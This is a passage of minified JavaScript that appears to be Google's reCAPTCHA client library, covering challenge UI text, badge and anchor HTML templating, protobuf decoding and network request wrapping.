E,void 0,U)),n},function(O,q,U,E,c,K,z,Y,m,r){return(((O|((((O|(r=[1,14,"replace"],r)[0])&19)==3&&(K?U.o[K]=U.l:U.o=[U.l],U.N=c||q,U.j=E||q),(O-3|26)<O&&(O+4^5)>=O)&&!hQ.includes(U)&&(hQ.push(U),hQ.length===1&&(Qd||(Qd=window[Rz()],window[Rz()]=w[34].bind(null,r[0])),Vd=q,Qt||(Qt=XMLHttpRequest.prototype.open,XMLHttpRequest.prototype.open=HG,T3=XMLHttpRequest.prototype.send,XMLHttpRequest.prototype.send=wz),Vt=q)),r)[0])<r[1]&&O+6>>4>=0&&(m=D[22](27,S[13](r[0],v[45](9,13),q),[D[7](33,U),D[7](r[0],
E)])),(O>>2&11)>=4)&&O+3>>5<4&&(U instanceof eh?m=U:(E=String(U)[r[2]](/&/g,pz())[r[2]](/</g,M$())[r[2]](/>/g,Xu())[r[2]](/"/g,kL())[r[2]](/'/g,tJ()),m=N[25](23,q,E))),O<<2&12)<8&&((O^28)&15)>=11&&(K=["none",!1,"off"],Array.isArray(E)&&(E=E.join(T8())),c=VN+q,E===""||E==void 0?(hJ||(z={},hJ=(z[QN]=K[r[0]],z[PG]=K[0],z[jN]=K[0],z[yN]=K[r[0]],z[$L]=K[2],z[WG]=K[r[0]],z[fz]=K[r[0]],z[gz]="vertical",z[xL]=K[r[0]],z[sS]="additions text",z[az]=K[r[0]],z[Lz]=K[0],z[iE]=K[r[0]],z[uE]=K[r[0]],z[Iz]=K[r[0]],
z[BG]="false",z)),Y=hJ,q in Y?U.setAttribute(c,Y[q]):U.removeAttribute(c)):U.setAttribute(c,E)),m},function(O,q,U,E,c,K,z,Y,m,r,J){if((O-3^4)>=((J=["info",13,"vH"],(O&90)==O)&&g.call(this,q),O)&&(O+3&70)<O){if(E==(c=[0,"//www.google.com/images/cleardot.gif","Error code "],U.j[J[0]](c[2]+E),2))K=Rg(U.ri,U),Y=U[J[2]],m=!Y,z=new ge(Y||c[1]),qC.location&&qC.location.protocol=="http"||V[29](8,q,z,Fu()),N[J[1]](82,z),m?v[5](29,!1,!0,z.toString(),K):A[11](2,!1,!0,K,z.toString());else R[J[1]](70,2);U.H=c[0],
U.L&&U.L.Gg(E),V[16](12,c[0],null,U),v[0](2,null,U)}return r},function(O,q,U,E,c,K,z,Y,m){if(!(Y=[37,17,29],O+8&7)){for(c=(K=(z=(E=(U=N[Y[0]](51,this),A[39](Y[1],this)),A[39](13,this)),2),[]);K<q;K++)c.push(A[39](Y[2],this));this.P3[U]=E[z].apply(E,v[Y[2]](27,c))}return(O+6&7)==1&&(c=D[47](35,U),c!=null&&(R[42](18,"string",c),V[13](16,32,"bigint",c,E,q))),m},function(O,q,U,E,c,K,z,Y){if(!(O+6>>((O^2)>=(Y=[29,"cause","getAttribute"],6)&&(O^Y[0])>>4<1&&(c=U.Ia())&&(K=E[Y[2]](OF)||q,c!=K&&(c?E.setAttribute(OF,
c):E.removeAttribute(OF))),4))&&kK)try{kK(q)}catch(m){throw m[Y[1]]=q,m;}return z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if(O-(O+(((O|72)==(d=[1,5,9],O)&&(Hy.call(this),this.L=K,this.h=qV[U]||qV[d[0]],this.j=q,this.l=E,this.i=c),O+d[2]&6)==2&&(UF||(EF?UF=new oQ(function(n){A[14](1,1,!1,n)},EF):UF=new cX(function(n){n=[2,0,!1],A[14](n[0],1,n[2],e[n[1]](29))},20)),q=UF,q.isActive()||q.start()),7)>>2<O&&(O-d[1]^15)>=O&&(G=N[43](84,function(n){return n.return(R[24](18,q,6,E,U))})),d[0])>>3==d[0]){if((Y=
(K=[3,4,(z=/\b(1[2-9]\d{8}(\d{3})?)\b/g,2)],new Kj),b=function(n,Z){return Z.length>=n.length?Z:n},w)[33](d[0],7)){for(J=(c=V[42](90,V[38](80,783)(q,E,function(n,Z,H){return Z=(H=n.match(z)||[],H.reduce(b,"")),H.filter(function(T){return T.length==Z.length}).map(function(T){return parseInt(T.substring(1,6),10)})})),c.next());!J.done;J=c.next())for(C=V[42](89,J.value),m=C.next();!m.done;m=C.next())r=m.value,N[29](48,d[0],Y,(e[19](62,d[0],Y)||0)+d[0]),y[25](4,K[0],Y,sX(e[19](60,K[0],Y)||0,r)),A[25](8,
K[2],I2(e[19](25,K[2],Y)||r,r),Y),y[25](12,K[d[0]],Y,(e[19](29,K[d[0]],Y)||0)+r);e[19](62,d[0],Y)&&y[25](28,K[d[0]],Y,a4(e[19](27,K[d[0]],Y)/e[19](27,d[0],Y)))}G=Y.bu()}return(O+d[1]^24)>=O&&(O+d[1]^10)<O&&(c=c===void 0?!1:c,G=(z=D[13](33,q,N[14](48,E,U,K)))!=q?z:c),G},function(O,q,U,E,c,K,z,Y){return((O&123)==((O>>2&(z=['<div>reCAPTCHA is changing its terms of service. <a class="migrate-link" href="https://google.com/recaptcha/admin/migrate" target="_blank">Take action.</a>.</div>',4,13],14)||(c=
q.offsetWidth,K=q.offsetHeight,E=gI&&!c&&!K,(c===void 0||E)&&q.getBoundingClientRect?(U=e[0](z[1],q),Y=new QJ(U.right-U.left,U.bottom-U.top)):Y=new QJ(c,K)),(O+2^23)<O&&(O+8^11)>=O)&&(Y=rn(z[0])),O)&&(zC=[]),(O|6)>=9&&O-5<26)&&(c=c===void 0?0:c,Y=(E=w[40](z[2],q,void 0,U))!=null?E:c),Y},function(O,q,U,E,c){return((((O^(c=[0,9,17],c[1]))>>4||(this.i=U>>>c[0],this.H=q>>>c[0]),O)+c[1]&5)==1&&(E=this[q]),O-c[1]^16)<O&&O-5<<2>=O&&U.i.i.kU(q,e[7](c[2],U.H)).then(function(K){K=["i","L","H"],U[K[2]][K[0]]&&
(U[K[2]][K[0]][K[1]]=U.l)}),E},function(O,q,U,E,c,K,z){if(!((O^((O&(O+((O+6>>(K=[31,"H",13],5)<4&&(O<<1&K[0])>=28&&(E=E===void 0?1:E,c=c===void 0?w[2](25,U,ih(),q):c,z=Array.from({length:E},function(){return U+c()})),O&25)==O&&U.Y!=q&&(Y9(),qC.clearTimeout(U.Y),U.Y=q),4)>>3==1&&(U=new NV,q=y[21](16,!0,1,CR,U,Jf),z=w[40](22,q,2,"ab").bu()),76))==O&&(z=U==q?U:N[12](2,!0,1024,"!","string",E===void 0?0:E,U)),93))>>4))switch(c=[0,5,2],U[K[1]]){case c[0]:U[K[1]]!=c[0]?y[K[2]](83,")",U):R[47](28,U.i);break;
case 1:A[9](45,U.i,8);break;case c[2]:w[44](26,")",c[2],U);break;case c[1]:A[9](53,U.i,4);break;case 3:E=U.N;do{if(!N[49](1,3,U))throw Error("Unmatched start-group tag: stream EOF");if(U[K[1]]==4){if(U.N!=E)throw Error("Unmatched end-group tag");break}y[K[2]](81,")",U)}while(1);break;default:throw R[22](3,q,U.l,U[K[1]]);}return z},function(O,q,U,E,c,K,z,Y,m,r,J,C){return(((J=["R",1,31],(O^17)>>4>=2)&&((O^J[2])&8)<7&&g.call(this,q),O-7)<<J[1]<O&&(O-5|53)>=O&&(Y=[null,0,!1],r=q[J[0]],z=r[p2]|Y[J[1]],
K=D[28](10,Y[0],z,r,U,E,c),K==Y[0]?C=K:(z=r[p2]|Y[J[1]],l[22](16,q,z)||(m=w[27](38,Y[2],K),m!==K&&(D[38](6,2048,q)&&(r=q[J[0]],z=r[p2]|Y[J[1]]),K=m,z=D[37](42,K,E,c,z,r),N[32](28,r,z))),C=K)),(O+3&7)==2)&&(q.U||(q.U=new Ro(q)),C=q.U),C},function(O,q,U,E,c,K,z,Y,m,r){return(O&79)==((O-2>>(r=["promise",5,1],3)==2&&(Y=e[22](51,U,K,z),K.N=K.N.then(Y,Y).then(function(J,C,b){return N[43](84,function(d,G,n,Z){if(((b=!!(G=(Z=[5,"X",40],C=K.i.o,Fy.V()).get(),V[10](50,G,12)),z).H||b)&&C)return d.return(y[Z[0]](2,
U,q,E,12,b,C,J,K));return(K[n=J,Z[1]]&&w[Z[2]](26,n,22,K[Z[1]],X),J=n,d).return(A[12](1,12,Z[0],c,E,J,K,C))})}),m=K.N),O|r[2])>>r[1]<3&&(O-2&15)>=14&&(this[r[0]]=q,this.resolve=E,this.reject=U),O)&&g.call(this,q),m},function(O,q,U,E,c,K,z,Y,m){return((O>>1&((Y=["j",((O-3^5)>=O&&(O-3^14)<O&&(E=E||q,m=function(){return U.apply(this,Array.prototype.slice.call(arguments,q,E))}),"call"),40],(O^Y[2])&14)||(E=E===void 0?{}:E,m=N[43](87,function(r,J){if(J=[1,"l","kC"],r.i==J[0]){if((c=U[U.H.ZO(q),J[1]],U)[J[1]]==
co)return r[J[2]](2);return(U[J[1]]=ob,R)[19](78,2,U.H.ja(),r)}r.i=(c==sK?V[20](3,0,U,E):c!=EP&&U.L.then(function(C){return C.send(mD)},y[37].bind(null,4)),0)})),15))==1&&(r8[Y[1]](this,q,E,c,K,z),this.i=new Jm,V[42](66,Cj,this.i),A[8](48,!0,this.i,"rc-anchor-checkbox"),w[37](60,0,this,this.i),this[Y[0]]=null,this.h=U),(O&120)==O)&&(m=q!==null&&U in q?q[U]:void 0),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G){if(!((O^(G=[5,!0,14],2))&G[2])){if(c instanceof Map)for(z={},b=V[42](95,c),C=b.next();!C.done;C=
b.next())r=V[42](93,C.value),K=r.next().value,Y=r.next().value,z[K]=Y;else z=c;(m=(J=z,new by),SY.push(m),A[16](20,G[1],m,m.D,d8),m).send(q,U,E,J)}if((O>>((O|((O&47)==O&&(E=this.i,U=this.j,this.l?q.error(U):E&&q.complete()),40))==O&&(d=Array.isArray(U)?U[q]instanceof eC?U:[GC,U]:[U,void 0]),2)&7)>=G[0]&&O+6>>G[0]<2){for(c in E=(K=q,[]),U)E[K++]=c;d=E}return d},function(O,q,U,E,c,K,z,Y,m){return O>>2>=(((m=[16,46,14],O^m[1])>>4||((K=N[40](17,U,c,E))?(z=K.mO&&K.mO>U&&K.mO<8E3?K.mO:8E3,Y=e[4](3,E.N(K.action),
z).catch(function(r,J){return V[J=[51,27,15],J[1]](J[0],3,N[J[2]](47,6,R[7](56,1,r===eY?1:3,r==q?void 0:r.message),E.i).bu(),E.H)})):Y=q),(O-7|24)>=O&&(O-7|21)<O)&&(Y=U.nodeType==q?U:U.ownerDocument||U.document),(O-4^15)<O&&(O-1^24)>=O&&(Y=v[24](40,y[13](12,null,U,c===void 0?0:c),E,K,q)),m[2])&&(O<<2&m[0])<15&&(Y=q?q:Array.prototype.fill),(O&15)==O&&(Y=rn('Draw a box around the object by clicking on its corners as in the animation  above. If not clear, or to get a new challenge, reload the challenge. <a href="https://support.google.com/recaptcha" target="_blank">Learn more.</a>')),
Y},function(O,q,U,E,c){if((O^(c=[26,6,9],33))<45&&(O|8)>=c[0])D[c[1]](64,function(K){return Array.isArray(K)},nj());return(O+c[2]&c[0])>=O&&O+1>>2<O&&(E=new hu(U,q)),E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T){if((T=[28,!0,2],O-5<<1<O)&&(O+6^23)>=O)if(Array.isArray(U)){for(Y=0;Y<U.length;Y++)y[20](1,null,U[Y],E,c,K,z);H=q}else E=R[10](29,E),H=V[15](48,c)?A[16](21,T[1],c,E,U,A[1](31,K)?!!K.capture:!!K,z):w[T[0]](T[2],!1,T[1],c,E,K,z,U);if((O>>1&7)==4){for(c=(G=(b=q&(d=0,(Y=[15,32767,"implementation bug"],
E)>this.length&&(E=this.length),Y[1]),q>>>(Z=U,Y[0])),0);c<E;c++)r=this.m0(c),K=r>>>Y[0],J=r&Y[1],z=ly(J,G),C=ly(K,b),m=ly(K,G),n=Z+ly(J,b)+d,d=n>>>30,Z=m+(z>>>Y[0])+(C>>>Y[0]),n&=1073741823,n+=((z&Y[1])<<Y[0])+((C&Y[1])<<Y[0]),d+=n>>>30,this.Cn(c,n&1073741823);if(d!==0||Z!==0)throw Error(Y[T[2]]);}if(((O|4)&19)>=(O-T[2]&15||(H=S[10](17,null,T[1],q)),5)&&O>>T[2]<6)v[44](13,q,U,E);return(O|56)==O&&(E=w[T[2]](27,1,ih(),q),H=l[25](7,1,5,E,U)),H},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M){if(!(O+
(O+(p=["R",1,"push"],7)>>p[1]>=O&&(O+9&37)<O&&(q=String(q),U.contentType==="application/xhtml+xml"&&(q=q.toLowerCase()),M=U.createElement(q)),8)>>p[1]<O&&(O-9^14)>=O&&(RW?M=(E=U[ZO])!=q?E:U[ZO]=new Map:ZO in U?M=U[ZO]:(c=new Map,Db(U,ZO,{value:c}),M=c)),O<<p[1]&7)){if(J=(Z=(l[29]((n=[0,2,4096],41),c),C=c[p[0]],v[11](2,n[p[1]],C[p2]|n[0],void 0,K,U,q,C,n[p[1]],c)),T=n[0],n[0]),Array.isArray(E))for(r=E.length,d=n[0];d<r;d++)G=V[32](5,K,E[d]),Z[p[2]](G),(H=l[22](21,G))&&!J++&&(Z[p2]&=-9),H||T++||N[29](22,
Z,n[2]);else for(z=V[42](93,E),b=z.next();!b.done;b=z.next())m=V[32](7,K,b.value),Z[p[2]](m),(Y=l[22](27,m))&&!J++&&(Z[p2]&=-9),Y||T++||N[29](37,Z,n[2]);M=(T&&N[32](25,C),c)}return M},function(O,q,U,E,c,K,z,Y,m,r,J){if((O^(r=[3,"call","i"],r)[0])>>4<2&&O+r[0]>=16)a:{Y=[" is not an object","Iterator result ",!1];try{if(!((z=E[r[1]](K[r[2]].L,c),z)instanceof Object))throw new TypeError(Y[1]+z+Y[0]);if(!z.done){K[J=z,r[2]].P=q;break a}m=z.value}catch(C){J=((K[r[2]].L=null,e)[22](38,K[r[2]],C),N[33](32,
Y[2],K));break a}J=(U[r[1]]((K[r[2]].L=null,K[r[2]]),m),N[33](24,Y[2],K))}return(((O^59)&r[(O-6|38)>=O&&(O+7&40)<O&&(this.v3=q|0,this.Qc=U|0),0])==1&&(J=new Tw(function(C,b){if(b=q[Lx](),w[11](11,b.subscribe))return b.subscribe(C);throw new TypeError("Provided object does not correctly implement Symbol.observable");})),O-4|72)>=O&&(O+8^29)<O&&(z=['<div class="'," ",'"></div>'],Me(),k3(),VW(),PM(),k3(),VW(),Y=A[44](12,Z0(),z[0]+l[43](79,"rc-anchor-normal-footer")+'">'),(K=jf)&&(K=yx==="8.0"),c=rn(z[0]+
l[43](76,"rc-anchor-logo-large")+'" role="presentation">'+(K?z[0]+l[43](94,"rc-anchor-logo-img-ie8")+U+l[43](14,"rc-anchor-logo-img-large")+z[2]:z[0]+l[43](90,"rc-anchor-logo-img")+U+l[43](79,"rc-anchor-logo-img-large")+z[2])+q),J=A[44](12,D[30](81,D[30](17,Y,c),S[r[0]](68,z[1],E)),DA())),J},function(O,q,U,E,c,K,z,Y){return(((O&115)==(((O^(Y=[7,65,13],25))&Y[0])>=4&&(O^Y[2])<9&&(z=y[14](6,U,Am,q,X)),O)&&(c=c===void 0?g9:c,y[26](2,q,U,Po.get(E),c)),O)+9&Y[0])>=3&&(O^30)<12&&(K=YV,V[15](55,E)?z=l[33](64,
U,q,E.S,K!==void 0?String(K):void 0):(c=y[32](19,E),z=!!c&&l[33](Y[1],U,q,c,K))),z},function(O,q,U,E,c,K,z,Y,m,r){return(O&52)==(((O^((O|(O-4<(m=[39,44,35],13)&&(O>>1&31)>=5&&(q.m().disabled=!U,E=q.m(),y[38](4,!U,"label-input-label-disabled",E)),56))==O&&(vX?r=qC.atob(E):(c=q,R[m[2]](m[0],U,E,function(J){c+=String.fromCharCode(J)}),r=c)),33))&15)==2&&(E=E===void 0?"r":E,U.B()?U.xC():U.Ni()||(U.fn(q),U.dispatchEvent(E))),O)&&(K=q.EV,U=q.Ct,z=q.style,c=D[m[2]](9,DO(),U,k3(),VW()),Y=D[m[2]](73,RQ(),
K,k3(),VW()),E=D[m[2]](89,iR(),z,k3(),VW()),r=A[m[1]](14,D[30](m[2],A[m[1]](14,Z0(),'<div class="grecaptcha-badge" data-style="'+l[43](76,E)+'"><div class="grecaptcha-logo"></div><div class="grecaptcha-error"></div>'),N[38](32,Y,c)),DA())),(O&106)==O&&(r=lo.V().flush()),r},function(O,q,U,E,c,K,z){if((K=[3,7,9],O+K[1]&15)==K[0])v[44](K[2],q,U,E);if(((O>>2&K[2]||g.call(this,q),O^47)&K[1])<2&&(O|6)>=1){for(c=0;c<U.length;c++)E=(E<<q)-E+U.charCodeAt(c)|0;z=E}if((O&52)==O)v[44](33,q,U,E);return z},function(O,
q,U,E,c,K,z,Y,m){if((O-2|(Y=[29,"M","i"],Y)[0])>=O&&O-6<<2<O){for(z=(K=V[42](89,(c=c===void 0?g9:c,E.N)),K).next();!z.done;z=K.next())e[13](8,q,z.value,E);(new Promise((E.N.length=q,function(r,J){e[13](4,q,new fR(0,0,null,U,2,g9,c+TL(),r,J),E)}))).catch(v[12].bind(null,12))}return O-8&7||(HX(),E[Y[2]]=new tn(E.j,E,E.lu,"rpc"),E.h===null&&(E[Y[2]].U=E.o),E[Y[2]].B=0,c=e[42](53,E.So),V[Y[0]](13,c,X$(),TC()),V[Y[0]](25,c,MR(),E.D),V[Y[0]](33,c,kZ(),E.O),V[Y[0]](13,c,w8(),E.U?x6():Cz()),!E.U&&E.IQ&&V[Y[0]](17,
c,pj(),E.IQ),V[Y[0]](49,c,MV(),XQ()),e[25](17,E,c),E.h&&E.o&&N[36](89,q,E.o,c,E.h),E.B&&E[Y[2]].setTimeout(E.B),z=E[Y[2]],z.X=q,K=E.qY,z.S=N[13](81,e[42](54,c)),z.h=null,z[Y[1]]=!0,A[47](82,U,q,K,z),k9()),m},function(O,q,U,E,c,K,z,Y,m,r){if((m=[1,2,9],O+m[1]>>m[0]<O)&&(O+m[1]^20)>=O)if(Y=A[5](m[2]),z=E===void 0?0:E,U){for(c=q;c<U.length;c++)K=Y.call(U,c),z=(z<<5)-z+K,z&=z;r=z}else r=z;if(O<<m[1]>=m[1]&&(O+3&7)<4)D[3](48,function(J,C,b){C==(b=["setAttribute","aria-","lastIndexOf"],"style")?E.style.cssText=
J:C=="class"?E.className=J:C==q?E.htmlFor=J:tm.hasOwnProperty(C)?E[b[0]](tm[C],J):C[b[2]](b[1],U)==U||C[b[2]]("data-",U)==U?E[b[0]](C,J):E[C]=J},c);return r},function(O,q,U,E,c,K,z,Y,m,r,J){if((O|40)==(r=[58,"keyCode","i"],(O|48)==O&&(this[r[2]]=q),O))a:if(m=[37,38,9],K[r[1]]==m[0]||K[r[1]]==q||K[r[1]]==m[1]||K[r[1]]==U||K[r[1]]==m[2])if(Y=[],K[r[1]]!=m[2]){if((z=(Array.prototype.forEach.call(V[17](44,Vs),function(C){A[19](4,C,"display")!=="none"&&tQ((C||document).querySelectorAll(".rc-imageselect-tile"),
function(b){Y.push(b)})}),Y).length-1,c.qY>=0)&&Y[c.qY]==v[40](23,null,document))switch(z=c.qY,K[r[1]]){case m[0]:z--;break;case m[1]:z-=E;break;case q:z++;break;case U:z+=E;break;default:J=void 0;break a}z>=0&&z<Y.length?Y[z].focus():z>=Y.length&&N[26](r[0],document,hm).focus(),K.preventDefault(),K[r[2]]()}return(O|8)>>4||(J=K.filter(function(C){return(C<Qs[U]||C>Qs.substr(1,3))&&(C<Qs[3]||C>Qs[q])&&(C<Qs[E]||C>Qs[c])})),J},function(O,q,U,E,c,K,z,Y,m,r,J){return(((r=[0,80,14],(O|7)>>4)||(z=["rc-button-default",
"goog-inline-block",0],Y=w[37](r[1],q||z[r[0]],PX),jY.call(this,U,Y,c),this.C=K||null,this.i=E||z[2],this.h=q||z[r[0]],A[8](50,!0,this,z[1])),O^21)&7||(K=new ys,E&&(c=y[r[2]](31,U),Y=Rg(U.lu,U,!0),v[r[0]](20,null,Y,c,K,oW),z=y[r[2]](23,U),m=Rg(U.lu,U,q),v[r[0]](36,null,m,z,K,eq)),J=K),O&110)==O&&(fA.call(this,$9.width,$9.height,WX,fj),this.mobileToken=""),J},function(O,q,U,E,c,K,z){if((O+4&11)<((O-(((((K=[3,20,1],O+K[2])&6)==4&&w9.call(this,360,K[1]),O)&91)==O&&(E=E===void 0?V[24].bind(null,K[0]):
E,z=N[22](52,function(Y,m,r){Y.subscribe(new YK(m,function(J){m.next((r=U,J))},(r=q,void 0),function(){return r?m.complete():m.error(E())}))})),K)[0]&9)>=0&&(O^70)>>5<K[2]&&(this.H=new Set),5)&&(O^43)>=21)if(typeof U.dispose=="function")U.dispose();else for(E in U)U[E]=q;if((O-9&14)<9&&O+5>>4>=K[0]){if(U.pn&&U.l&E&&!c)throw Error(Wh);U.L=(!c&&U.l&E&&e[16](23,K[2],U,q,E),c)?U.L|E:U.L&~E}return z},function(O,q,U,E,c,K,z){return(((O^(K=[1,48,9],K)[1])&7)==K[0]&&(z=new Wz(function(Y,m,r){(m=(r=[null,
0,21],V[19](29,"*",r[0],q,U,document)),m).length==r[1]?Y():l[r[2]](36,function(){Y()},m[r[1]],g8)})),O|K[1])==O&&(c=new x9,z=l[5](58,U,E,q,c,sF)),z},function(O,q,U,E,c){return(E=[1,3,5],O+E[2]^31)>=O&&(O-E[1]^24)<O&&g.call(this,q),O-E[0]&E[2]||(U=q[Z9],c=U instanceof AQ?U:null),c},function(O,q,U,E,c,K,z,Y,m,r,J){if((((r=[4,"assign",7],(O-6^30)<O&&(O+r[0]^26)>=O)&&(z=c,m=U,((K=m)==q?0:K.headers)?(m=Object[r[1]]({},m),m.headers instanceof Headers?(m.headers=new Headers(m.headers),m.headers.set(aQ,E)):
Array.isArray(m.headers)?(m.headers=m.headers.slice(),m.headers.push([aQ,E])):(m.headers=Object[r[1]]({},m.headers),m.headers[aQ]=E)):z instanceof Request&&!z.headers.keys().next().done?(z=new Request(z),z.headers.set(aQ,E)):(m=Object[r[1]]({},m),Y={},m.headers=(Y[aQ]=E,Y)),J=Qd(z,m).then(function(C){return C.status===431?Qd(c,U):C})),O)^16)>>3>=2&&(O^41)<19)D[37](40,E,q,l[33](r[2],128,U[p2]|0),U[p2]|0,U);return O+r[0]>>3>=1&&O-r[0]>>r[0]<1&&(U=~q.v3+1|0,J=y[19](13,~q.Qc+!U|0,U)),J},function(O,q,
U,E,c,K){return(O|48)==(((O&(c=[41,42,4],83))==O&&(q=q===void 0?1E3:q,U=new xh,U.jr=function(){return Lv(function(z,Y,m){return m=l[24](2),Y=m-z,!m||a4(Y/q)?(U.jr=function(){return 0},U.jr()):q-Y},l[24](1))}(),K=U),O-9>>c[2])||(q=l[6](25,q),K=A[23](3,null,q)),O)&&(l[c[1]](c[0],U,q,E)?K=E:(R[32](28,0,E),K=R[40](44,j7,Py))),K},function(O,q,U,E,c,K,z,Y){return((Y=[1,3,25],O+Y[0])>>Y[1]==Y[0]&&(z=v[24](8,c==U?c:R[Y[2]](12,q,c),E,void 0,K)),(O&21)==O)&&(v[46](Y[1],q,U,E),z=new Lj(E)),z},function(O,q,U,
E,c,K,z,Y){return z=[9,14,47],(O+4^8)>=O&&O+2>>1<O&&(N[27](1,E,U),c=tV(Number(E)),Xg(c)?Y=String(c):(K=E.indexOf(RL()),K!==-1&&(E=E.substring(q,K)),Y=U||Qg?y[34](48,7,6,E):E)),(O-7^z[0])>=O&&(O+1^27)<O&&(q=[" ","rc-defaultchallenge-incorrect-response",'<div tabindex="0"></div><div class="'],U=A[44](z[1],Z0(),q[2]+l[43](26,"rc-defaultchallenge-response-field")+'"></div><div class="'+l[43](72,"rc-defaultchallenge-payload")+'"></div><div class="'+l[43](11,q[1])+'" style="display:none">'),D[30](19,U,
"Multiple correct solutions required - please solve more."),D[30](35,A[44](12,U,DA()),v[28](z[2],q[0])),Y=U),Y},function(O,q,U,E,c,K){return(O+((K=[3,8,6],(O+4^K[1])<O)&&(O+2^13)>=O&&qC.setTimeout(function(){throw q;},0),K[2])&K[0])==1&&(E=new fQ,c=D[31](11,q,U,E,5)),c},function(O,q,U,E,c,K,z,Y){if((O|48)==(z=[51,"push",1],O)){for(c=(K=[],q);c<U.length;c++)K[z[1]](U[c]^E[c]);Y=K}return(O|24)==((O+6^6)>=O&&O-7<<2<O&&(q?V[33](27,U,E):S[17](69,E,U)),(O|64)==O&&(this.i=new Map,this.H=q||null),O)&&(Y=
D[7](z[0])?Th.platform==="macOS":A[z[2]](57,"Macintosh")),Y},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){if(O-8&(n=[2,null,!1],15)||(G=[0,63,1],r=D[5](1,5,"://",(m=iy||qC)==n[1]?void 0:m.location.href),b=[],(z=qC[uy]||qC[IQ]||qC[BX]||qC[FQ]||qC[Oz])?Y=!0:(typeof document!=="undefined"&&(J=new q_(document),z=J.get(Uz)||J.get(Ez)||J.get(oE)||J.get(ci)),Y=!!z),Y&&(K=(C=r.indexOf(KJ())==G[0]||r.indexOf(zW())==G[0]||r.indexOf(YW())==G[0]||r.indexOf(N_())==G[0])?qC[uy]:qC[IQ],K||typeof document==="undefined"||
(E=new q_(document),K=E.get(C?Uz:Ez)||E.get(oE)),(d=K?V[39](24,G[n[0]],G[1],q,C?mW:rh,K):null)&&b.push(d),C&&((c=l[25](19,G[1],G[n[0]],q,JY,FQ,ci))&&b.push(c),(U=l[25](11,G[1],G[n[0]],q,CJ,BX,oE))&&b.push(U))),Z=b.length==G[0]?null:b.join(T8())),!(O>>n[0]&15)){c=(U=(E='<div class="'+l[K=[" ",'">',1],z=q.sources,43](73,"rc-prepositional-attribution")+K[1],z.length),0);for(E+="Sources: ";c<U;c++)E+='<a target="_blank" href="'+l[43](14,e[28](49,z[c]))+K[1]+v[35](17,c+K[n[0]])+"</a>"+(c!==z.length-K[n[0]]?
nO():"")+K[0];Z=rn(E+'(CC BY-SA)</div>For each phrase above, select it if it sounds somehow incorrect. Do not select phrases that have grammatical problems or seem nonsensical without other context. <a href="https://support.google.com/recaptcha" target="_blank">Learn more.</a>')}return(((O|88)==O&&(Z=v[24](8,y[13](64,q,E,0),U,void 0,c)),O^42)&15)==1&&(this.i=n[2]),(O&49)==O&&(Z=N[43](84,function(H,T,p){for(c=(K=V[Y=[U[(p=[4,"l","h"],p)[1]],U.N,U.H],42](91,Y),K).next();!c.done;c=K.next())for(m=c.value,
r=V[42](91,m.values()),E=r.next();!E.done;E=r.next())return z=E.value,H.return([z.wi,z.HH]);return R[19](52,q,V[(T=new Tw,T).source=U[p[2]],36](p[0],T.XK(bG())),H)})),Z},function(O,q,U,E,c,K,z,Y,m,r){if(!((((m=[2,"call","Start and end parameters must be arrays"],(O>>1&15)==1)&&(K.i&&K.l?(z=new tq(EK(K.i)),r=new Wz(function(J,C){((C=[18,16,"subscribe"],w)[C[1]](29,E,U,c,q,z,K.l)[C[2]](function(){}),N)[C[0]](C[1],q,9,c,K.l,z)[C[2]]({next:function(b){b instanceof de&&b.rh&&J(b.rh)},error:function(){},
complete:function(){}})})):r=K.i?K.l?v[11](17,Error(SD)):v[11](16,Error(dh)):v[11](65,Error(GW))),O+m[0]>>3)==1&&c&&((Y=(z=(K=U[eD])!=q?K:U[eD]=new q5)[E])!=q?Y:z[E]=[]).push(c),O>>1)&7)){if(!(nJ[m[1]](this),Array.isArray(q))||!Array.isArray(U))throw Error(m[2]);if(q.length!=U.length)throw Error("Start and end points must be the same length");(this.coords=(this.progress=0,[]),this).h=c,this.l=(this.duration=E,q),this.v=U}return(((O^14)&15)==1&&(r=V[10](51,U,q)),(O<<m[0]&15)==4)&&(G0(q),Sp(q),r=Sp(q)?
Number(q):String(q)),r},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){if((O+7&12)<(O<<(T=[41,1,0],O>>2&7||(K=[null,4,13],z=new lG,d=w[34](60,z,Z6,K[T[1]],AY),c instanceof UK?(n=new vi,E!=K[T[2]]&&(r=y[31](48,T[1],K[T[2]],E),w[34](53,n,x9,T[1],r)),m=c.H?R[9](7,K[T[2]],q):y[T[0]](4,K[T[2]],T[1]),Y=w[34](52,n,D6,q,m),J=S[15](17,U,K[2],c),w[34](62,Y,bL,3,J),S[5](64,K[T[2]],q,vi,d,RE,n)):(H=new Hi,E!=K[T[2]]&&(C=y[31](50,T[1],K[T[2]],E),w[34](61,H,x9,T[1],C)),G=c.i.H?R[9](5,K[T[2]],q):y[T[0]](8,K[T[2]],
T[1]),Z=w[34](55,H,D6,q,G),b=S[15](19,U,K[2],c.i),w[34](53,Z,bL,3,b),S[5](73,K[T[2]],6,Hi,d,RE,H)),p=d),2)&15||(E=new D6,p=V[27](7,q,TW,!0,E,U)),T)[1]&&(O>>2&11)>=T[1])if(K&&c)if(K.contains&&c.nodeType==E)p=K==c||K.contains(c);else if(typeof K.compareDocumentPosition!="undefined")p=K==c||!!(K.compareDocumentPosition(c)&q);else{for(;c&&K!=c;)c=c.parentNode;p=c==K}else p=U;return p},function(O,q,U,E,c,K,z){if(((K=[28,8,"call"],O)&102)==O)a:{if(c=q.get((E=E===void 0?!1:E,U))){if(typeof c==="function"){z=
c;break a}if(typeof window[c]==="function"){z=window[c];break a}E&&console.log("ReCAPTCHA couldn't find user-provided function: "+c)}z=function(){}}if((O<<1&15)==2)y2[K[2]](this);return(O|40)==O&&(U=q.xV,z=rn('<div class="'+l[43](K[1],"rc-audiochallenge-play-button")+'"></div><audio id="audio-source" src="'+l[43](11,e[K[0]](48,U))+'" style="display: none"></audio>')),z},function(O,q,U,E,c,K,z){if((((((O&121)==(K=[14,"call",6],O)&&(z=e[19](29,q,U)),O-K[2]&15||(bP[K[1]](this),q&&v[K[2]](4,this,q,U)),
